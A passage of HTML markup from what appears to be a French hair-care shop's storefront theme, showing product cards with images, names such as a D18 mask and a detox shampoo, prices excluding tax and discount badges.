                srcset="//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=165 165w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=360 360w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=533 533w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=720 720w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=940 940w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=1066 1066w,//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100 1080w
                "
                src="//dahlia-color.com/cdn/shop/files/2_bc52cf49-d1ba-43b5-98f4-d787b5b69180.webp?v=1763855100&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Laque 4Real Artist Pro 500 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=165 165w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=360 360w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=533 533w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=720 720w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=940 940w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=1066 1066w,//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102 2560w
                  "
                  src="//dahlia-color.com/cdn/shop/files/image-2.webp?v=1763855102&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laque-spray-500-ml"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045354017109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045354017109 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045354017109"
              >
                Laque 4Real Artist Pro 500 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045354017109"
            
          >
            <a
              href="/products/laque-spray-500-ml"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045354017109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045354017109 Badge-template--27313199382869__featured_collection_LkYjip-10045354017109"
            >
              Laque 4Real Artist Pro 500 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        5,29€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        5,29€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-6"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=165 165w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=360 360w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=533 533w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=720 720w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=940 940w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=1066 1066w,//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104 1080w
                "
                src="//dahlia-color.com/cdn/shop/files/5_fcee0363-95c5-4e37-8991-c6280873a4d7.webp?v=1763855104&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spray Brillant 4Real Artist pro 300 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=165 165w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=360 360w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=533 533w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=720 720w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=940 940w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=1066 1066w,//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108 2560w
                  "
                  src="//dahlia-color.com/cdn/shop/files/4-1.webp?v=1763855108&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2560"
                  height="2560"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spray-brillant"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045354639701"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045354639701 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045354639701"
              >
                Spray Brillant 4Real Artist pro 300 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045354639701"
            
          >
            <a
              href="/products/spray-brillant"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045354639701"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045354639701 Badge-template--27313199382869__featured_collection_LkYjip-10045354639701"
            >
              Spray Brillant 4Real Artist pro 300 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        4,79€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        4,79€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-7"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183&width=165 165w,//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183&width=360 360w,//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183&width=533 533w,//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183&width=720 720w,//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183 900w
                "
                src="//dahlia-color.com/cdn/shop/files/2_ff898acc-ad8a-4eaa-a06f-276cf2c9cd30.webp?v=1763855183&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mask Pro D18 Régénération Moléculaire 150ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232&width=165 165w,//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232&width=360 360w,//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232&width=533 533w,//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232&width=720 720w,//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/mask_pro_fond_vert.webp?v=1763855232&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mask-pro-d18-regeneration-moleculaire-150ml-dahlia-color"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362241877"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362241877 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362241877"
              >
                Mask Pro D18 Régénération Moléculaire 150ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"><span
                id="NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362241877"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">20% D'ÉCONOMIE</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045362241877"
            
          >
            <a
              href="/products/mask-pro-d18-regeneration-moleculaire-150ml-dahlia-color"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045362241877"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045362241877 Badge-template--27313199382869__featured_collection_LkYjip-10045362241877"
            >
              Mask Pro D18 Régénération Moléculaire 150ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19,89€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19,89€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            24,99€ HT
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"><span
              id="Badge-template--27313199382869__featured_collection_LkYjip-10045362241877"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-8"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=165 165w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=360 360w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=533 533w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=720 720w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=940 940w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=1066 1066w,//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140 1080w
                "
                src="//dahlia-color.com/cdn/shop/files/39.webp?v=1763855140&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spray Hydrofuge 150ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141&width=165 165w,//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141&width=360 360w,//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141&width=533 533w,//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141&width=720 720w,//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/sprayhydrofugetexte.webp?v=1763855141&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spray-hydrofuge-150ml"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045359063381"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045359063381 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045359063381"
              >
                Spray Hydrofuge 150ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045359063381"
            
          >
            <a
              href="/products/spray-hydrofuge-150ml"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045359063381"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045359063381 Badge-template--27313199382869__featured_collection_LkYjip-10045359063381"
            >
              Spray Hydrofuge 150ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        13,50€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        13,50€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-9"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204&width=165 165w,//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204&width=360 360w,//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204&width=533 533w,//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204&width=720 720w,//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204 900w
                "
                src="//dahlia-color.com/cdn/shop/files/4_28dc5506-1529-4855-8862-3b4fc18bd19f.webp?v=1763855204&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shampoing Detox D18 Molecular 300ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233&width=165 165w,//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233&width=360 360w,//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233&width=533 533w,//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233&width=720 720w,//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/detox_shampoo_en_l_air.webp?v=1763855233&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shampoing-detox-d18-300ml-dahlia-color"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362471253"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362471253 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362471253"
              >
                Shampoing Detox D18 Molecular 300ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"><span
                id="NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362471253"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">23% D'ÉCONOMIE</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045362471253"
            
          >
            <a
              href="/products/shampoing-detox-d18-300ml-dahlia-color"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045362471253"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045362471253 Badge-template--27313199382869__featured_collection_LkYjip-10045362471253"
            >
              Shampoing Detox D18 Molecular 300ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        6,89€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        6,89€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            8,99€ HT
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"><span
              id="Badge-template--27313199382869__featured_collection_LkYjip-10045362471253"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-10"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=165 165w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=360 360w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=533 533w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=720 720w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=940 940w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=1066 1066w,//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111 1080w
                "
                src="//dahlia-color.com/cdn/shop/files/1_8233afd7-8c2b-4390-b726-abc34f82cc8a.webp?v=1763855111&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mousse fixation forte 4real Artist 300 ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=165 165w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=360 360w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=533 533w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=720 720w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=940 940w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=1066 1066w,//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112 1080w
                  "
                  src="//dahlia-color.com/cdn/shop/files/1080p-6.webp?v=1763855112&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dahlia-color-mousse-fixation-forte-300-ml"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045355295061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045355295061 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045355295061"
              >
                Mousse fixation forte 4real Artist 300 ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045355295061"
            
          >
            <a
              href="/products/dahlia-color-mousse-fixation-forte-300-ml"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045355295061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045355295061 Badge-template--27313199382869__featured_collection_LkYjip-10045355295061"
            >
              Mousse fixation forte 4real Artist 300 ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        5,29€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        5,29€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-11"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
